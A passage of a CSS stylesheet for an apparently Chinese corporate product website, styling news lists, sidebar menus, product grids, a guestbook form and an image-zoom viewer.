	text-align: center;
	background: #e99417;
	font-size: 18px;
	color: #FFF;
	margin-right: 10px;
}
.more {
	font-size: 14px;
	color: #202020;
	display: inline-block;
	width: 73px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	border: 1px solid #9f9f9f;
	float: right;
}
.more:hover {
	color: #e99417;
	border: 1px solid #e99417;
}
.new-wrap {
	height: 400px;
	padding-top: 55px;
}
.new-bootom-left {
	width: 492px;
	height: 400px;
	float: left;
}
.new-bootom-left img {
	border: 5px solid #003487;
	margin-bottom: 16px;
}
.new-bootom-left h2 a {
	font-size: 18px;
	color: #003487;
}
.new-bootom-left h2 a strong {
	float: right;
}
.new-bootom-left p {
	font-size: 14px;
	color: #515151;
	width: 498px;
	height: 84px;
	overflow: hidden;
	line-height: 24px;
	margin-top: 2px;
}
.new-bootom-left span a {
	display: inline-block;
	width: 96px;
	height: 32px;
	line-height: 32px;
	text-align: center;
	color: #FFF;
	background: #003487;
}
.new-bootom-left span a:hover {
	background: #e99417;
}
.new-bottom-right {
	width: 454px;
	height: 400px;
	float: right;
	background: url(../images/new_icon.jpg) no-repeat;
	padding-left: 110px;
}
.new-bottom-right ul li {
	width: 456px;
	height: 90px;
	overflow: hidden;
	margin-bottom: 50px;
}
.new-bottom-right ul li a span {
	float: right;
}
.new-bottom-right ul li a {
	height: 36px;
	display: block;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	font-size: 17px;
	color: #515151;
}
.new-bottom-right ul li a:hover {
	color: #e99417;
}
.new-bottom-right ul li p {
	width: 453px;
	height: 55px;
	overflow: hidden;
	line-height: 25px;
	font-size: 14px;
	color: #515151;
	margin-top: 2px;
}
#item1 {
	background: #003487;
}/*---------------link--------------------*/
.link {
	
	width: 100%;
}
.link-content {
}
.link-top {
	height: 90px;
	background: url(../images/link_top.jpg) no-repeat;
}
.link-bottom {
	width: 1100px;

	text-align: center;
	line-height: 36px;
}
.link-top a {
	font-size: 18px;
	color: #ff7800;
	font-weight: bold;
	display: block;
	position: absolute;
	margin-left: 480px;
	margin-top: 10px;
}
.link-top span {
	font-size: 14px;
	color: #003487;
	font-family: Arial;
	display: block;
	position: absolute;
	margin-left: 530px;
	margin-top: 35px;
}
.link-top strong {
	font-size: 14px;
	color: #6f6f6f;
	display: block;
	position: absolute;
	margin-left: 405px;
	margin-top: 56px;
}
.link-bottom a {
	padding: 0 10px;
	color: #003487;
}
.link-bottom a:hover {
	text-decoration: underline;
}/*--------------foot--------------------*/
.foot {
	height: 347px;
	width: 100%;
	background: url(../images/foot_bg.jpg);
}
.foot-top {
	height: 51px;
	line-height: 51px;
	text-align: center;
}
.foot-top a {
	font-size: 14px;
	color: #FFF;
	padding: 0 20px;
}
.foot-top a:hover {
	text-decoration: underline;
	color: #e99417;
}
.foot-top span {
	color: #FFF;
}
.foot-middle {
	height: 263px;
}
.foot-middle a img {
	float: left;
	margin-top: 102px;
}
.foot-middle p {
	width: 300px;
	height: 240px;
	padding-top: 23px;
	float: left;
	line-height: 27px;
	font-size: 14px;
	color: #FFF;
	text-align: left;
	margin-left: 45px;
	margin-right: 110px;
}
.foot-middle p span {
	font-size: 16px;
	color: #003487;
}
.foot-middle dl {
	float: left;
	margin-top: 30px;
}
.foot-middle dl dt {
	width: 250px;
	height: 129px;
}
.foot-middle dl dd {
	width: 127px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	margin-right: 20px;
	font-size: 12px;
	color: #FFF;
}
.foot-bottom {
	height: 33px;
	line-height: 33px;
}
.foot-bottom p {
	font-size: 14px;
	color: #FFF;
}/*--------------内页左侧代码--------------*/
.box_left {
	width: 235px;
	height: auto;
	float: left;
}
.mode1 {
	height: auto;
	width: 235px;
	padding-bottom: 10px;
}
.mode2 {
	height: auto;
	width: 235px;
	padding-top: 15px;
}
.box_title {
	color: #fff;
	font-size: 16px;
	background-color: #003487;
	font-weight: bold;
	height: 45px;
	line-height: 45px;
	width: 235px;
	text-align: center;
}
.box_title span {
	color: #fff;
}
.box_title span h2 {
	font-size: 12px;
	font-weight: normal;
}
.box_t_con {
	border: 1px solid #ccc;
	border-bottom: none;
}
.box_t_con li {
	line-height: 40px;
	height: auto;
	overflow: hidden;
	width: 233px;
	font-weight: normal;
	border-bottom: 1px solid #ccc;
}
#menu234 li a {
	background: url(../images/icon.jpg) no-repeat;
	color: #FFF;
}
.box_t_con ul li a {
	display: block;
	text-align: center;
	font-size: 14px;
	color: #333;
}
#menu234 li ul li a {
	background: none;
	color: #333;
}
#menu234 li ul li a:hover {
	text-decoration: none;
	background-color: #003487;
	color: #fff;
}
.box_t_con ul li a:hover {
	text-decoration: none;
	background-color: #e99417;
	color: #fff;
}
.mode1 .box_tt1 {
	border: 1px solid #6600be;
	border-top: 2px solid #fff;
	width: 233px;
}
.mode1 .box_tt1 li span {
	display: block;
	float: left;
	line-height: 36px;
	padding-left: 20px;
	height: 36px;
}
.mode1 .box_tt1 .box_li {
	line-height: 36px;
	height: auto;
	overflow: hidden;
	width: 233px;
	font-weight: bold;
	background-color: #6600be;
}
.mode1 .box_tt1 li a {
	color: #fff;
	padding-left: 20px;
}
.mode1 .box_tt1 li a:hover {
	background-color: #262a32;
	color: #fff !important;
	text-decoration: none;
}
.mode1 .box_tt1 li ul li {
	border-bottom: 1px dotted #ccc;
	font-weight: normal;
	background-color: #fff !important;
}
.mode1 .box_tt1 li ul li a {
	color: #777 !important;
	padding-left: 40px;
}
.mode1 .box_tt1 a {
	display: block;
}
.mode1 .box_tt1 li li a:hover {
	color: #fff;
	background-color: #ffe897;
}
.mode3 {
	width: 235px;
	padding-bottom: 10px;
}
.mode3 .menu {
	width: 235px;
	position: relative;
}
.mode3 .menu .tact {
	width: 212px;
	height: 140px;
	position: absolute;
	left: 12px;
	bottom: 20px;
}
.mode3 .menu .bt {
	width: 235px;
	height: 45px;
	background: #003487;
	font-size: 16px;
	text-align: center;
	line-height: 45px;
	color: #fff;
	font-weight: bold;
}
.mode3 .menu .bt span {
	font-size: 16px;
	font-family: arial;
	color: #fff;
	margin-left: 10px;
	font-weight: normal;
}
.mode3 .menu_list {
	width: 233px;
	padding-bottom: 10px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding-top: 7px;
}
.mode3 .menu_head {
	width: 219px;
	height: 34px;
	line-height: 32px;
	text-indent: 10px;
	font-size: 14px;
	color: #fff;
	cursor: pointer;
	background: url(../images/menu_zt1.png) no-repeat;
	margin-left: 7px;
	margin-bottom: 7px;
}
.mode3 .menu_head a {
	color: #fff;
	display: block;
	width: 168px;
	height: 34px;
}
.mode3 .menu_list .current {
	background: url(../images/menu_zt2.png) no-repeat;
}
.mode3 .menu_body {
	width: 235px;
	height: auto;
	overflow: hidden;
	line-height: 30px;
}
.mode3 .menu_body .nva_active {
	color: #003487;
	background: url(../images/newslihover.png) no-repeat 16px center;
}
.mode3 .menu_body a {
	display: block;
	width: 219px;
	height: 36px;
	line-height: 36px;
	font-size: 14px;
	color: #222;
	text-indent: 30px;
	overflow: hidden;
	background: url(../images/new_li2.jpg) no-repeat 16px center;
	margin-left: 7px;
}
.mode3 .menu_body a:hover {
	color: #003487;
	background: url(../images/newslihover.png) no-repeat 16px center;
}/*--------------内页右侧代码--------------*/
.sidebar {
	width: 838px;
	float: right;
}
.sidebar_con {
	padding-top: 15px;
}
.title_r a {
	padding: 0 15px;
}
.title_r {
	background: #f1f1f1 none repeat scroll 0 0;
	border: 1px dashed #ccc;
	height: 38px;
	line-height: 38px;
	text-indent: 10px;
}
.title_r span {
	color: #003487;
}
.title_r1 a {
	padding: 0 15px;
}
.title_r1 {
	border-bottom: 2px solid #ccc;
	line-height: 34px;
	height: 30px;
}
.title_r1 span {
	color: #88be4c;
}
.title_rt {
	color: #0075eb;
	font-size: 15px;
	color: #0075eb;
	font-weight: bold;
}
.bt_text_y {
	font-size: 14px;
	float: right;
	height: 40px;
	padding-right: 10px;
}
.bt_text_y a {
	padding: 0;
	margin: 0;
	color: #333;
}
.bt_text_y a:hover {
	text-decoration: underline;
}
.font_red {
	text-decoration: none;
	background-color: #e99417;
	color: #fff !important;
}
.navHover {
	background: url(../images/nav_bg.jpg) no-repeat;
	color: #fff!important;
}/*产品详情页放大功能start*/
.siderightCon {
	line-height: 24px;
	margin: 20px 0 0 0px;
	text-align: left;
}
.nypro {
	width: 420px;
	float: left;
}
#preview {
	float: none;
	margin: 0px auto;
	width: 420px;
}
.list-h {
	width: 200000px !important;
}
.list-h li {
	float: left;
}
#spec-n5 {
	width: 620px;
	height: 66px;
	padding-top: 15px;
}
#spec-left {
	background: url(../images/left.gif) no-repeat;
	width: 10px;
	height: 45px;
	float: left;
	cursor: pointer;
	margin-top: 10px;
	margin-right: 6px;
}
#spec-right {
	background: url(../images/right.gif) no-repeat;
	width: 10px;
	height: 45px;
	float: left;
	cursor: pointer;
	margin-top: 10px;
	margin-left: 6px;
}
#spec-list ul li {
	float: left;
	margin-right: 0px;
	display: inline;
	width: 92px;
	height: 69px;
	overflow: hidden
}
#spec-list ul li img {
	padding: 2px;
	border: 1px solid #ccc;
	width: 80px;
	height: 60px;
}
#demo {
	overflow: hidden;
	width: 810px;
	margin: 0 auto;
	padding-top: 20px;
}
#indemo {
	float: left;
	width: 10000%;
}
#demo2 {
	float: left;
}
#demo1 ul {
	float: left;
}
#demo ul li {
	width: 270px;
	float: left;
	margin-right: 30px;
}
#demo ul li img {
	border: 1px solid #ececec;
}
#demo ul li:hover img {
	border: 1px solid #003487;
}
#demo ul li p {
	display: block;
	width: 254px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	color: #666;
	font-size: 14px;
}
#demo ul li a {
	text-decoration: none;
}
#demo ul li a:hover p {
	color: #003487;
}/*--------------内页下部分代码--------------*/
#contant {
	margin-top: 50px;
}
.list_box {
	width: 1100px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 40px;
	overflow: hidden;
}
.column {
	width: 838px;
	float: right;
}
.column .bt {
	height: 40px;
	border-top: 1px dashed #ccc;
	line-height: 40px;
	padding: 0 10px;
}
.column .menu {
	padding: 0 10px 10px 10px;
}
.column .menu a {
	margin-right: 30px;
	color: #666;
}
.column .menu a:hover {
	color: #003487;
}
.current_content {
	padding: 20px 0;
	line-height: 24px;
}
.current_content p {
	font-size: 13px;
	color: #333;
	margin-bottom: 20px;
}
.gbook_content {
	width: 818px;
	height: 600px;
	padding-top: 20px;
	margin: 0 auto;
	line-height: 24px;
	margin-top: 20px;
	padding-left: 20px;
}
.gbook_content textarea {
	width: 320px;
	height: 90px;
	max-width: 320px;
	max-height: 90px;
	margin-top: 2px;
}
.cur_map {
	padding-bottom: 20px;
}
.cur_map h3 {
	border-top: 1px dashed #dedede;
	font-size: 14px;
	line-height: 30px;
	margin-top: 20px;
	padding-top: 10px;
}
.cur_map p a {
	display: block;
	float: left;
	margin-right: 20px;
}/*--------------新闻列表页--------------*/
.article_list dl {
	padding: 0 10px 10px;
	height: 82px;
	border-bottom: 1px dashed #d7d7d7;
	font-size: 12px;
	line-height: 30px;
	margin-bottom: 10px;
}
.article_list dl dt {
	float: left;
	width: 140px;
	margin-right: 5px;
}
.article_list dl dt img {
	padding: 2px;
	border: 1px solid #ccc;
}
.article_list dl dd {
	height: 90px;
	overflow: hidden;
}
.article_list dl a:hover {
	text-decoration: underline;
}
.article_list dl dd p {
	height: 126px;
	margin-top: 5px;
	overflow: hidden;
}
.article_list .art_1 {
	width: 838px;
}
.article_list .art_1 dl {
	padding: 15px 0;
	height: 165px;
	border-bottom: 1px dotted #ccc;
	font-size: 13px;
	line-height: 30px;
	width: 800px;
	margin: 0 0 0 15px;
}
.article_list .art_1 dl dt {
	float: left;
	width: 255px;
	margin-right: 15px;
}
.article_list .art_1 dl dd {
	height: 190px;
	overflow: hidden;
	width: 520px;
	float: right;
}
.article_list .art_1 dl dd h3 {
	font-size: 15px;
	color: #333;
}
.article_list ul {
	margin-top: 10px;
}
.article_list ul li {
	line-height: 34px;
	margin-left: 5px;
	margin-bottom: 5px;
	border-bottom: 1px dotted #c2c2c2;
}
.article_list ul li a {
	background: url(../images/new_li2.jpg) no-repeat left;
	display: block;
	padding-left: 10px;
	color: #333;
	font-size: 13px;
	font-weight: bold;
}
.article_list ul li a:hover {
	text-decoration: none;
	color: #003487;
}
.article_list ul li a .date {
	float: right;
	color: #999;
}
.article_list ul li a:hover .date {
	text-decoration: none;
	color: #003487;
}
.article1_list dl {
	margin-top: 10px;
	width: 838px;
	margin-left: 5px;
	margin-bottom: 15px;
	border-bottom: 1px dotted #c2c2c2;
	overflow: hidden;
	clear: both;
	padding-bottom: 20px;
}
.article1_list dl dt {
	float: left;
}
.article1_list dl dd {
	float: left;
}
.article1_list dl dd a {
	display: block;
	color: #333;
	font-size: 16px;
	font-weight: bold;
	margin-left: 30px;
}
.article1_list dl dd a:hover {
	text-decoration: none;
	color: #0b8dd5;
}
.article1_list dl dd a .date {
	float: right;
	color: #999;
}
.article1_list dl dd a:hover .date {
	text-decoration: none;
	color: #0b8dd5;
}
.ny_newsInfo1 {
	width: 600px;
	height: 90px;
	overflow: hidden;
	font-size: 13px;
	color: #333;
	line-height: 24px;
	margin-bottom: 10px;
	margin-left: 30px;
	line-height: 24px;
	padding-top: 10px;
	padding-left: 9px;
}
.ny_newsInfo {
	width: 838px;
	height: 50px;
	overflow: hidden;
	font-size: 13px;
	color: #333;
	line-height: 24px;
	margin-bottom: 10px;
}
.ny_newsTit {
	margin-left: 10px;
	max-width: 260px;
	overflow: hidden;
}
.page {
	text-align: center;
	margin: 20px auto;
	clear: both;
	padding-top: 30px;
	font-size: 13px;
}
.page a {
	margin: 0 7px;
	color: #333;
}
.page a:hover {
	color: #003487;
}/*--------------产品列表左侧--------------*/
.n_pro_list {
	width: 235px;
	float: left;
}
.n_pro_list dl {
	width: 250px;
	height: auto;
	background: #238330;
	overflow: hidden;
	padding-bottom: 30px;
}
.n_pro_list dl a {
	color: #fff;
}
.n_pro_list dl a:hover {
	text-decoration: underline;
}
.n_pro_list dl dt {
	height: 44px;
	line-height: 44px;
	font-size: 14px;
	text-indent: 16px;
	padding: 0 20px;
}
.n_pro_list dl dt a {
	background: url(../images/icon.png) no-repeat 0 18px;
	display: block;
}
.n_pro_list dl dd {
	background: #269939;
	line-height: 30px;
	margin-bottom: 2px;
	padding-left: 37px;
}
.n_pro_list dl dd a {
	background: url(../images/icon.png) no-repeat 0 -16px;
	text-indent: 14px;
	display: block;
}
.product_list {
	width: 900px;
}
.product_list dl {
	width: 254px;
	float: left;
	margin-right: 37px;
	margin-bottom: 20px;
}
.product_list dl dt {
	width: 254px;
}
.product_list dl dt img {
	border: solid 1px #ddd;
	width: 254px;
	height: 220px;
}
.product_list dl dd {
	width: 254px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	overflow: hidden;
}
.product_list dl dd a {
	color: #333;
	font-size: 14px;
}
.product_list dl:hover dd a {
	color: #003487;
	text-decoration: none;
}
.product_list dl:hover img {
	border: solid 1px #003487;
}
.product_list1 {
	width: 900px;
}
.product_list1 dl {
	width: 256px;
	float: left;
	margin-right: 37px;
	margin-bottom: 30px;
}
.product_list1 dl dt {
	width: 256px;
}
.product_list1 dl dt img {
	border: solid 1px #ddd;
}
.product_list1 dl dd {
	width: 256px;
	height: 40px;
	text-align: center;
	line-height: 40px;
}
.product_list1 dl:hover dd a {
	color: #88be4c;
	text-decoration: none;
}
.product_list1 dl:hover img {
	border: solid 1px #88be4c;
}
.product_list2 {
	width: 900px;
}
.product_list2 ul {
	margin-top: 10px;
}
.product_list2 li {
	text-align: center;
	float: left;
	margin-right: 28px;
	margin-bottom: 20px;
	position: relative;
	width: 256px;
	line-height: 24px;
}
.product_list2 li img {
	border: 1px solid #cecece;
}
.product_list2 li img:hover {
	border: 1px solid #003487;
}
.product_list2 li span {
	font-size: 13px;
	color: #333;
	display: block;
	margin-top: 7px;
}
.product_list2 li a {
	text-decoration: none;
	display: block;
}
.product_list2 li:hover span {
	text-decoration: none;
	color: #003487;
}
.ny_proInfo {
	height: 220px;
	min-height: 220px;
	overflow: hidden;
	font-size: 13px;
	color: #333;
	line-height: 24px;
	border-bottom: 2px dotted #aaa;
	margin-bottom: 10px;
}
.ny_lianxi a {
	display: block;
	float: left;
	width: 140px;
	height: 30px;
	background-color: #003487;
	color: #fff;
	text-align: center;
	line-height: 30px;
	font-size: 16px;
}
.ny_lianxi span {
	font-size: 24px;
	font-weight: bolder;
	color: #003487;
	padding-left: 20px;
	line-height: 30px;
}
.ny_Nowbuy {
	display: block;
	height: 30px;
	background-color: #003487;
	color: #fff;
	text-align: center;
	line-height: 30px;
	font-size: 16px;
	margin-top: 10px;
}
.product_list3 {
	width: 900px;
}
.product_list3 ul {
	margin-top: 10px;
	overflow: hidden;
}
.product_list3 li {
	text-align: center;
	float: left;
	margin-right: 9px;
	margin-bottom: 20px;
	position: relative;
	width: 204px;
	line-height: 24px;
}
.product_list3 li img {
	border: 1px solid #cecece;
}
.product_list3 li img:hover {
	border: 1px solid #003487;
}
.product_list3 li span {
	font-size: 13px;
	color: #333;
	width: 204px;
	overflow: hidden;
	height: 20px;
	display: block;
}
.product_list3 li a {
	text-decoration: none;
}
.product_list3 li:hover span {
	text-decoration: none;
	color: #003487;
}
.product_list4 {
	width: 900px;
}
.product_list4 dl {
	width: 243px;
	float: left;
	margin-right: 40px;
	margin-bottom: 30px;
}
.product_list4 dl dt {
	width: 275px;
	height: 165px;
}
.product_list4 dl dt img {
	width: 270px;
	height: 162px;
	border: solid 1px #ddd;
}
.product_list4 dl dd {
	width: 272px;
	height: 40px;
	text-align: center;
	line-height: 40px;
}
.product_list4 dl dd a {
	color: #333;
	font-size: 14px;
}
.product_list4 dl:hover dd a {
color: color:#003487;
	text-decoration: none;
}
.product_list4 dl:hover img {
border: solid 1px color:#003487;
}
.product_list5 {
	width: 900px;
}
.product_list5 ul {
	margin-top: 10px;
	overflow: hidden;
}
.product_list5 li {
	text-align: center;
	float: left;
	margin-right: 82px;
	margin-bottom: 20px;
	position: relative;
	width: 204px;
	line-height: 24px;
}
.product_list5 li img {
	border: 1px solid #cecece;
}
.product_list5 li img:hover {
	border: 1px solid #003487;
}
.product_list5 li span {
	font-size: 13px;
	color: #333;
	width: 250px;
	overflow: hidden;
	height: 20px;
	display: block;
}
.product_list5 li a {
	text-decoration: none;
}
.product_list5 li:hover span {
	text-decoration: none;
	color: #003487;
}/*--------------留言页--------------*/
#GBookAdd {
	width: 100%;
}
.gbook_content #GBookAdd tr {
	height: 30px;
}
.gbook_content #GBookAdd input, .gbook_content #GBookAdd textarea {
	line-height: 22px;
	padding-left: 5px;
	border: 1px solid #cecece;
}
.gbook_content #GBookAdd #Submit, .gbook_content #GBookAdd #ReSet {
	color: #fff;
	background: #003487;
	padding: 3px 10px;
	width: 50px;
	margin-top: 15px;
	border: medium none;
	cursor: pointer;
}/*--------------推荐新闻--------------*/
.hots {
	background: #fff;
	border: 1px solid #ccc;
	padding-top: 15px;
	margin-bottom: 30px;
	border-top: none;
}
.hots li {
	margin-left: 8px;
	line-height: 30px;
	overflow: hidden;
	width: 218px;
	font-size: 13px;
	text-align: center;
	margin-bottom: 15px;
}
.hots li img {
	border: 1px solid #ccc;
	width: 210px;
	height: 170px;
}
.hots li img:hover {
	border: 1px solid #07a8de;
}
.hots a {
	display: block;
	text-decoration: none;
}
.hots a p {
	font-size: 14px;
	color: #333;
}
.hots_news {
	padding: 5px 9px 5px 10px;
	border: 1px solid #ccc;
	border-top: none;
}
.hots_news li {
	line-height: 32px;
	height: 32px;
	overflow: hidden;
	border-bottom: 1px dashed #ccc;
	margin-bottom: 5px;
	text-indent: 10px;
}
.hots_news a {
	color: #333;
	font-size: 14px;
	white-space: nowrap;
	text-overflow: ellipsis;
	width: 205px;
	overflow: hidden;
}
.hots_news a:hover {
	color: #003487;
}/*--------------搜索页--------------*/
.search_list {
	width: 1130px;
	margin: 0 auto 0;
}
.search_list li {
	width: 252px;
	float: left;
	height: 188px;
	text-align: center;
	margin: 3px 15px 7px;
	line-height: 30px;
}
.search_list li img {
	border: 1px solid #cecece;
}
.search_list li img:hover {
	border: 1px solid #ff5400;
}/*--------------下载页--------------*/
.downlist ul li {
	width: 500px;
}
.downlist ul li span {
	float: right;
	color: #333;
}
.downlist ul li a {
	color: #333;
}
.downlist ul li a:hover {
	color: #34ac1f;
	text-decoration: underline;
}/*==========内页样式开始========*/
#content {
	width: 1100px;
	margin: 27px auto;
	margin-bottom: 20px;
}
.list_box {
	overflow: hidden;
}
.list_box .box_bt {
	width: 830px;
	height: 39px;
	font-size: 12px;
	border-bottom: 1px solid #e1e1e1;
}
.lift_zuo {
	width: 250px;
	float: left;
}
.n_pro_list .list .hover {
	background: #ff5400 url(../images/list_li.png) no-repeat 50px -22px !important;
	display: block;
	color: #fff;
}
.product_bigimg_text .pro_lianxi {
	width: 380px;
}
.product_bigimg_text .pro_lianxi a {
	color: #fff;
	width: 80px;
	height: 34px;
	background: #262a32;
	text-align: center;
	font-size: 14px;
	line-height: 34px;
	display: block;
	margin-bottom: 10px;
}
.product_bigimg_text .pro_lianxi1 p {
	color: #0066ff;
	font-weight: bold;
	margin-top: 12px;
	font-size: 20px;
}
.left_box {
	width: 220px;
	float: left;
}
.list_left {
	float: left;
	width: 220px;
	margin-right: 30px;
}
.list_right {
	float: right;
	width: 830px;
}
.list_right .box_sj .box_y p {
	font-size: 12px;
	line-height: 24px;
}
.list_right .box_sj .box_y p.box_h {
	height: 45px;
	overflow: hidden;
}
.top_title {
	line-height: 39px;
	height: 39px;
	text-align: center;
	background-color: #cc0000;
}
.top_title h2 {
	font-family: "微软雅黑";
	font-size: 16px;
	color: #fff;
}
.top_title h2 span {
	font-size: 12px;
	font-weight: normal;
}
.left_con {
	line-height: 20px;
}
.left_con {
	border: 1px solid #ccc;
}
.left_con ul li {
	line-height: 34px;
	border-bottom: 1px dotted #ccc;
}
.left_con ul li a {
	display: block;
	font-size: 14px;
	color: #666;
	text-decoration: none;
	text-align: center;
}
.left_con ul li a:hover {
	background: #ccc;
	text-decoration: none;
	color: #fff;
}
.pro_pic {
	overflow: hidden;
	width: 868px;
}
.pro_pic ul li {
	float: left;
	margin-right: 32px;
	margin-bottom: 20px;
	position: relative;
	text-align: center;
	width: 252px;
}
.pro_pic ul li span {
	margin-top: 10px;
	display: block;
}
.pro_pic ul li img {
	border: 1px solid #e1e1e1;
}
.pro_pic ul li img:hover {
	border: 1px dotted #57c0ff;
	filter: alpha(opacity=70);
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
}
.pro_pic ul {
	width: 860px;
	margin-top: 15px;
}
.pro_pic a {
	text-decoration: none;
	color: #333;
	font-size: 14px;
}
.pro_pic a:hover {
	color: #57c0ff;
}
.pos {
	border-bottom: 2px solid #ccc;
	line-height: 38px;
	height: 32px;
	width: 838px;
}
.pos h2 {
	height: 38px;
	line-height: 38px;
	padding-right: 20px;
	font-family: "微软雅黑";
	font-size: 15px;
	display: block;
	float: left;
	color: #003487;
}
.pos span {
	float: right;
	height: 40px;
	line-height: 40px;
	padding-right: 15px;
}
.pos span a {
	color: #666;
	text-decoration: none;
}
.pos span a:hover {
	color: #cc0000;
	text-decoration: underline;
}
.moxing {
	overflow: hidden;
	width: 220px;
}
.lianxi_title h2 {
	color: #fff;
	padding-left: 20px;
	font-family: "微软雅黑";
	font-size: 15px;
}
.lianxi_title {
	line-height: 39px;
	background-color: #00AA3A;
	height: 39px;
}
.list_lbot {
	margin: 15px 0 35px 0;
}
.list_contact {
	border: 1px solid #ccc;
	padding: 10px;
}
.list_contact p {
	line-height: 24px;
	color: #818181;
	padding-left: 15px;
	padding-right: 15px;
}
.pro_details_tongji {
	text-align: center;
	width: 100%;
	border-bottom: 1px dashed #ccc;
	padding-bottom: 5px;
	margin-bottom: 15px;
	font-size: 13px;
}
.pro_photo {
	padding-top: 20px;
}
.pro_photo h3 {
	text-align: center;
	line-height: 50px;
	font-size: 14px;
	padding-top: 10px;
	font-weight: bold;
}
.pro_photo p {
	color: #333;
}
.n_con {
	color: #666;
	font-size: 14px;
	line-height: 24px;
}
.n_con p {
	line-height: 24px;
	color: #333;
	text-indent: 2em;
	margin-bottom: 5px;
	color: #666;
	font-size: 14px;
}
.goto {
	color: #666;
	font-size: 14px;
	line-height: 24px;
}
.goto p {
	line-height: 24px;
	color: #666;
}
.goto p a {
	margin-right: 30px;
}
.info_news span {
	float: right;
	color: #999;
	font-size: 12px;
}
.info_news li {
	line-height: 35px;
	padding-right: 10px;
	background: url(../images/new_jt.png) left center no-repeat;
	padding-left: 15px;
	margin-left: 10px;
	border-bottom: 1px dashed #CCC;
}
.wz1 {
	margin-top: 30px;
}
.pro_ph1 {
	float: right;
	margin-top: 20px;
}
.pro_ph1 a {
	margin: 0 10px;
	float: right;
	line-height: 36px;
	font-size: 16px;
	color: #88be4c;
}
.article_list_img {
	background: #f2f2f2;
	height: 120px;
	padding: 10px;
	margin-bottom: 10px;
}
.article_list_img dt {
	float: left;
	margin-right: 20px;
}
.article_list_img dd {
	float: left;
	width: 470px;
	line-height: 24px;
	height: 120px;
	overflow: hidden;
}
.article_list_img dd a {
	color: #f66304;
}
.article_list_img dd a:hover {
	text-decoration: underline;
}
.current_content h1 {
	text-align: center;
	color: #003487;
	font-size: 16px;
}
.current_content h3 {
	text-align: center;
	margin-top: 5px;
	font-weight: normal;
	line-height: 30px;
	height: 32px;
	font-size: 13px;
}
.current_content .current_text {
	margin-top: 7px;
	border-top: 1px dashed #ccc;
	padding-top: 15px;
}
.current_content .current_text p {
	line-height: 24px;
	font-size: 13px;
	color: #333;
}
.current_content a {
	font-size: 13px;
	color: #333;
	test: expression(target="_blank");
}
.current_content a:hover {
	color: #003487;
}
.current_content a:active {
	test: expression(target="_blank");
}
.current_content {
	font-size: 13px;
	color: #333;
}
.contact_pro {
	width: 830px;
	padding-top: 10px;
}
.contact_pro h3 {
	border-bottom: 2px solid #003487;
	line-height: 30px;
	font-size: 15px;
	color: #333;
	font-weight: bold;
	text-align: left;
}
.contact_pro ul .nyHot_news {
	border-bottom: 2px dotted #ccc;
	height: 20px;
	line-height: 20px;
	margin: 10px 0;
	padding-bottom: 10px;
	width: 370px;
	float: left;
	margin-right: 90px;
}
.contact_pro .redianzx {
	width: 930px;
}
.contact_pro ul .nyHot_news a {
	font-size: 13px;
	color: #333;
	overflow: hidden;
}
.contact_pro ul .nyHot_news a span {
	font-size: 13px;
	color: #333;
	float: right;
}
.contact_pro ul .nyHot_news a:hover {
	color: #003487;
}
.contact_pro ul .nyHot_news a:hover .nyHot_newsDate {
	color: #003487;
}
.hot {
	margin-top: 50px;
	margin-bottom: 20px;
}
.hot div {
	font-size: 14px;
	font-weight: bold;
	color: #003487;
}
.lx {
	width: 838px;
}
.leftlx .dianh {
	padding: 0 5px 20px 10px;
}
.leftlx p {
	line-height: 24px;
}
.hots_news .dianhua {
	background: url(../images/Teln.gif) no-repeat scroll 0 18px transparent;
	color: #666666;
	line-height: 20px;
	padding: 10px 0 10px 55px;
}
.hots_news .dianhua span {
	display: block;
	font: 18px "Impact";
	color: #003487;
}
.dianh p {
	line-height: 24px;
	font-size: 13px;
	color: #333;
}
.nyBanner {
	width: 1100px;
	height: 300px;
	margin: 0 auto;
	margin-top: 8px;
	background-color: #003487;
}
.proJS {
	width: 835px;
	line-height: 24px;
	font-size: 14px;
	text-indent: 2em;
	color: #333;
	margin-bottom: 20px;
}/*goTop*/
.goTop_Box {
	position: relative;
}
.right-bar {
	position: fixed;
	bottom: 10%;
	right: 4%;
	z-index: 9999;
	zoom: 1;
}
.gotop {
	width: 45px;
	height: 45px;
	background: url(../images/hdb.png) no-repeat;
	cursor: pointer;
}/*jqzoom*/
.jqzoom {
	width: 400px;
	height: 400px;
	position: relative;
	border: 1px solid #CCC;
	overflow: hidden
}
.jqzoom img {
	height: auto;
	width: 400px;
	height: 400px;
}
.zoomdiv {
	z-index: 100;
	position: absolute;
	top: 1px;
	left: 0px;
	width: 400px;
	height: 300px;
	background: url(i/loading.gif) #fff no-repeat center center;
	border: 1px solid #e4e4e4;
	display: none;
	text-align: center;
	overflow: hidden;
}
.bigimg {
	width: 500px;
	height: 400px;
}
.jqZoomPup {
	z-index: 10;
	visibility: hidden;
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100px !important;
	height: 100px !important;
	border: 1px solid #aaa;
	background: #FEDE4F 50% top no-repeat;
	opacity: 0.5;
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	filter: alpha(Opacity=50);
	cursor: move;
}
#spec-list {
	position: relative;
	width: 365px;
	height: 66px;
	float: left;
	overflow: hidden;
	margin-left: 2px;
	display: inline;
}
#spec-list div {
	margin-top: 0;
	margin-left: 0px;
*margin-left: 0;
}
.product_bigimg_text {
	width: 378px;
	float: right;
	text-indent: 0em;
	height: auto;
	overflow: hidden;
	padding-top: 10px;
	line-height: 24px;
	margin-left: 30px;
}
.product_bigimg_text h2 {
	margin-bottom: 0;
	border-bottom: 1px dashed #d7d7d7;
	color: #333;
	font-size: 18px;
	margin-bottom: 20px;
	padding-bottom: 10px;
	color: #052645;
}
.product_bigimg_text h1 {
	margin-bottom: 0;
	border-bottom: 1px dashed #d7d7d7;
	color: #333;
	font-size: 18px;
	margin-bottom: 20px;
	padding-bottom: 10px;
	color: #052645;
}
.prod-right-title {
	border-bottom: 1px dashed #e0e0e0;
	margin-bottom: 30px;
	padding-bottom: 20px;
	margin-top: 20px;
	clear: both;
}
.prod-right-title p {
	font-size: 13px;
	color: #333;
	line-height: 24px;
}
.prod-right-tel {
	height: 46px;
	margin-bottom: 20px;
